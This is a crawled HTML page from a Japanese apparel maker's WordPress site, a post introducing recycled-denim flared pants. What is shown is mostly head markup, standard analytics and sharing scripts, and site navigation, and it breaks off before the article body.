

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoyasu.net/pickup/24013/
body_size: 65131
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1 viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<link rel="pingback" href="https://satoyasu.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://satoyasu.net/wp-content/uploads/2021/02/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="https://satoyasu.net/wp-content/uploads/2021/02/2bf4be7ab16c78e1d432ca215ec4f8a8.png" />

<title>人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】 | 佐藤安商店 公式サイト</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="-Senter press flared pants- 【リサイクルデニムを使用し" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="ピックアップ" />
		<link rel="canonical" href="https://satoyasu.net/pickup/24013/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="佐藤安商店 公式サイト ｜ 洋服で大人の女性を笑顔にするアパレルメーカー" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】 | 佐藤安商店 公式サイト" />
		<meta property="og:description" content="-Senter press flared pants- 【リサイクルデニムを使用し" />
		<meta property="og:url" content="https://satoyasu.net/pickup/24013/" />
		<meta property="og:image" content="https://satoyasu.net/wp-content/uploads/2022/09/a7257f0f0520053b4362f42d43989bfb.jpg" />
		<meta property="og:image:secure_url" content="https://satoyasu.net/wp-content/uploads/2022/09/a7257f0f0520053b4362f42d43989bfb.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1000" />
		<meta property="article:published_time" content="2022-09-16T23:30:16+00:00" />
		<meta property="article:modified_time" content="2024-10-30T14:59:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="人気のリサイクルデニム《2022NEW》フレアパンツご紹介！【SELECTLEVERY】 | 佐藤安商店 公式サイト" />
		<meta name="twitter:description" content="-Senter press flared pants- 【リサイクルデニムを使用し" />
		<meta name="twitter:image" content="https://satoyasu.net/wp-content/uploads/2022/09/a7257f0f0520053b4362f42d43989bfb.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoyasu.net\/pickup\/24013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","url":"https:\/\/satoyasu.net\/"},"nextItem":"https:\/\/satoyasu.net\/pickup\/#listItem"},{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/pickup\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/pickup\/","name":"\u30d4\u30c3\u30af\u30a2\u30c3\u30d7","description":"-Senter press flared pants- \u3010\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u3092\u4f7f\u7528\u3057","url":"https:\/\/satoyasu.net\/pickup\/"},"previousItem":"https:\/\/satoyasu.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/satoyasu.net\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u4f50\u85e4\u5b89\u5546\u5e97","url":"https:\/\/satoyasu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image.jpg","@id":"https:\/\/satoyasu.net\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/satoyasu.net\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+81862417177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/satoyasu.net\/#website","url":"https:\/\/satoyasu.net\/","name":"\u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/satoyasu.net\/#organization"}},{"@type":"Article","@id":"https:\/\/satoyasu.net\/pickup\/24013\/#article","name":"\u4eba\u6c17\u306e\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u300a2022NEW\u300b\u30d5\u30ec\u30a2\u30d1\u30f3\u30c4\u3054\u7d39\u4ecb\uff01\u3010SELECTLEVERY\u3011 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","headline":"\u4eba\u6c17\u306e\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u300a2022NEW\u300b\u30d5\u30ec\u30a2\u30d1\u30f3\u30c4\u3054\u7d39\u4ecb\uff01\u3010SELECTLEVERY\u3011","description":"-Senter press flared pants- \u3010\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u3092\u4f7f\u7528\u3057","author":{"@id":"https:\/\/satoyasu.net\/author\/mcm79657\/#author"},"publisher":{"@id":"https:\/\/satoyasu.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2022\/09\/a7257f0f0520053b4362f42d43989bfb.jpg","width":1200,"height":1000},"datePublished":"2022-09-16T23:30:16+09:00","dateModified":"2022-09-16T23:30:16+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/satoyasu.net\/pickup\/24013\/#webpage"},"isPartOf":{"@id":"https:\/\/satoyasu.net\/pickup\/24013\/#webpage"},"articleSection":"\u30d4\u30c3\u30af\u30a2\u30c3\u30d7"},{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/pickup\/24013\/#webpage","url":"https:\/\/satoyasu.net\/pickup\/24013\/","name":"\u4eba\u6c17\u306e\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u300a2022NEW\u300b\u30d5\u30ec\u30a2\u30d1\u30f3\u30c4\u3054\u7d39\u4ecb\uff01\u3010SELECTLEVERY\u3011 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"-Senter press flared pants- \u3010\u30ea\u30b5\u30a4\u30af\u30eb\u30c7\u30cb\u30e0\u3092\u4f7f\u7528\u3057","inLanguage":"ja","isPartOf":{"@id":"https:\/\/satoyasu.net\/#website"},"breadcrumb":{"@id":"https:\/\/satoyasu.net\/pickup\/24013\/#breadcrumblist"},"author":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","creator":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2022\/09\/a7257f0f0520053b4362f42d43989bfb.jpg","@id":"https:\/\/satoyasu.net\/#mainImage","width":1200,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/satoyasu.net\/pickup\/24013\/#mainImage"},"datePublished":"2022-09-16T23:30:16+09:00","dateModified":"2024-10-30T14:59:15+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; フィード" href="https://satoyasu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; コメントフィード" href="https://satoyasu.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/satoyasu.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://satoyasu.net/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='biz-cal-style-css'  href='https://satoyasu.net/wp-content/plugins/biz-calendar/biz-cal.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://satoyasu.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='Jet_CMS_style-css'  href='https://satoyasu.net/wp-content/themes/Jet_cms_media_c/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://satoyasu.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='biz-cal-script-js-extra'>
/* <![CDATA[ */
var bizcalOptions = {"holiday_title":"\u4f11\u696d\u65e5","sun":"on","sat":"on","holiday":"on","temp_holidays":"2021-08-09\r\n2021-08-13\r\n2021-09-20\r\n2021-09-23\r\n2021-09-24\r\n2021-08-26\r\n2021-08-27\r\n2021-11-03\r\n2021-11-23\r\n2021-12-27\r\n2021-12-28\r\n2021-12-29\r\n2021-12-30\r\n2021-12-31\r\n2022-01-03\r\n2022-01-10\r\n2022-02-11\r\n2022-02-23\r\n2022-03-21\r\n2022-04-29\r\n2022-05-03\r\n2022-05-04\r\n2022-05-05\r\n2022-05-06\r\n2022-07-18\r\n2022-08-11\r\n2022-08-12\r\n2022-08-15\r\n2022-08-16\r\n2022-09-19\r\n2022-09-23\r\n2022-10-10\r\n2022-11-03\r\n2022-11-04\r\n2022-11-23\r\n2022-12-28\r\n2022-12-29\r\n2022-12-30\r\n2023-01-09\r\n2023-02-23\r\n2023-03-21\r\n2023-11-23\r\n2023-11-24\r\n2023-12-26\r\n2023-12-27\r\n2023-12-28\r\n2023-12-29\r\n2024-01-01\r\n2024-01-02\r\n2024-01-03\r\n2024-01-04\r\n2024-03-29\r\n2024-03-20\r\n2024-08-12\r\n2024-08-13\r\n2024-08-14\r\n2024-08-15\r\n2024-09-16\r\n2024-09-23\r\n2024-10-14\r\n2024-12-27\r\n2024-12-30\r\n2024-12-31\r\n2025-01-01\r\n2025-01-02\r\n2025-01-03\r\n2025-12-29\r\n2025-12-30\r\n2025-12-31\r\n2026-01-01\r\n2026-01-02\r\n2026-01-03\r\n2026-01-04\r\n2026-01-12\r\n\r\n\r\n","temp_weekdays":"","eventday_title":"\u30a4\u30d9\u30f3\u30c8\u958b\u50ac\u65e5","eventday_url":"","eventdays":"","month_limit":"\u5236\u9650\u306a\u3057","nextmonthlimit":"12","prevmonthlimit":"12","plugindir":"https:\/\/satoyasu.net\/wp-content\/plugins\/biz-calendar\/","national_holiday":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/biz-calendar/calendar.js?ver=2.2.0' id='biz-cal-script-js'></script>
<link rel="https://api.w.org/" href="https://satoyasu.net/wp-json/" /><link rel="alternate" type="application/json" href="https://satoyasu.net/wp-json/wp/v2/posts/24013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoyasu.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://satoyasu.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://satoyasu.net/?p=24013' />
<link rel="alternate" type="application/json+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fpickup%2F24013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fpickup%2F24013%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/animate.min.css">

<!--全体共通-->
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/header_footer_side.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/single_page.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/other.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_announce.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_maincontents.css">


<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jet_AddQuicktags.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/Jet_Tpl_style.css" type="text/css" />
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/common.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC5G5N9TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC5G5N9TVE');
</script>

</head>
<body class="post-template-default single single-post postid-24013 single-format-standard" ontouchstart="">
	<div id="top" class="allwrapper">
		<header id="upper" class="cf">
			<h1 class="logo">
				<a href="https://satoyasu.net/">
					<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
				</a>
			</h1>

			<div class="menu-trigger" href="#">
				<div class="trigger_wrap">
					<span></span>
					<span></span>
					<span></span>
					<p>MENU</p>
				</div>
			</div>

			<nav class="g_nav cf">
				
				<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="g_nav_menu menu"><li><a href="https://satoyasu.net">HOME<span>ホーム</span></a></li>
<li><a target="_blank" rel="noopener" href="https://satoyasu.net/company/">COMPANY<span>会社概要</span></a></li>
<li><a href="##">SHOPPING<span>製品販売/卸売り</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/nod/">nod</a></li>
	<li><a href="https://satoyasu.net/emma-2/">Emma</a></li>
	<li><a href="https://satoyasu.net/emma/">W.heart</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/oem%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">OEM<span>生産委託事業</span></a></li>
<li><a href="https://satoyasu.net/blog-achive/">BLOG<span>ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
	<li><a href="https://satoyasu.net/category/blog/">BLOG</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/recruit%e3%83%aa%e3%82%af%e3%83%ab%e3%83%bc%e3%83%88/">RECRUIT<span>採用</span></a></li>
<li><a href="https://satoyasu.net/contact/">CONTACT<span>お問い合わせ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
	<li><a href="https://satoyasu.net/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%80%80recruit/">お問い合わせ 採用専用</a></li>
</ul>
</li>
</ul>
								<div id="head_search_btn" class="pt-A-bg">
					<p class="pt-A"></p>
				</div>
				<div class="head_search_wrap">
					<div class="flex_cont">
						<form action="https://satoyasu.net/" method="get" id="head_searchform">
							<input id="head_words" type="text" name="s" placeholder="テキストを入力して検索" />
							<input id="head_searchBtn" type="submit" name="searchBtn" value="&#xf4a5;" />
						</form>
					</div>
				</div>
							</nav>
		</header>
<div id="single_area">
<div class="bread_area">
	<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		<!-- Breadcrumb NavXT 6.6.0 -->
